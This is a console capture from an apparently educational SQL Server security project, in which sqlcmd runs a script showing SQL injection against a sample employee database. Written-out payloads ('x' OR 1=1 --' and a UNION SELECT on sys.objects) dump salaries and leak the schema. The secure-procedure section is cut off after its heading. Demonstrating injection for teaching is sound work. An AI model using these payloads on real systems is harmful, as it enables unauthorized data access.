 PS C:\Users\bycyc\OneDrive\Desktop\BLM4522> sqlcmd -S . -E -C -I -i Proje3-Guvenlik-Erisim\sql\05_sql_injection_demo.sql
Changed database context to 'PersonelDB'.
========== 1. Normal giriÅY ==========
A╪alÄ±ÅYtÄ±rÄ±lan SQL: SELECT PersonelID, Ad, Soyad, Email, Maas FROM dbo.Personel WHERE Email = 'ahmet@sirket.com'
PersonelID Ad Soyad Email
Maas
----------- -------------------------------------------------- -------------------------------------------------- -------------------------------------------------------------------------------------------------
----------------------- --------------
1 Ahmet YÄ±lmaz ahmet@sirket.com
85000.00
========== 2. SQL Injection: OR 1=1 ==========
SaldÄ±rgan giriÅYi: x' OR 1=1 --
A╪alÄ±ÅYtÄ±rÄ±lan SQL: SELECT PersonelID, Ad, Soyad, Email, Maas FROM dbo.Personel WHERE Email = 'x' OR 1=1 --'
PersonelID Ad Soyad Email
Maas
----------- -------------------------------------------------- -------------------------------------------------- -------------------------------------------------------------------------------------------------
----------------------- --------------
1 Ahmet YÄ±lmaz ahmet@sirket.com
85000.00
2 AyÅYe Kaya ayse@sirket.com
62000.00
3 Mehmet Demir mehmet@sirket.com
95000.00
4 Fatma Åzahin fatma@sirket.com
70000.00
5 Ali A╪elik ali@sirket.com
55000.00
========== 3. SQL Injection: UNION ile ÅYema sÄ±zÄ±ntÄ±sÄ± ==========
SaldÄ±rgan giriÅYi: x' UNION SELECT 1, name COLLATE DATABASE_DEFAULT, type_desc COLLATE DATABASE_DEFAULT, '--', 0 FROM sys.objects --
A╪alÄ±ÅYtÄ±rÄ±lan SQL: SELECT PersonelID, Ad, Soyad, Email, Maas FROM dbo.Personel WHERE Email = 'x' UNION SELECT 1, name COLLATE DATABASE_DEFAULT, type_desc COLLATE DATABASE_DEFAULT, '--', 0 FROM sys.objects WH
ERE type IN ('U','V') --'
PersonelID Ad Soyad Email
Maas
----------- -------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------ ---------
--------------------------------------------------------------------------------------------------------------- --------------
1 Departman USER_TABLE --
.00
1 IslemLog USER_TABLE --
.00
1 KullaniciDepartman USER_TABLE --
.00
1 Personel USER_TABLE --
.00
1 vw_PersonelIK VIEW --
.00
1 vw_PersonelMaas VIEW --
.00
========== 4. GAoVENLÄº prosedA¼r aynÄ± saldÄ±rÄ±ya karÅYÄ± ==========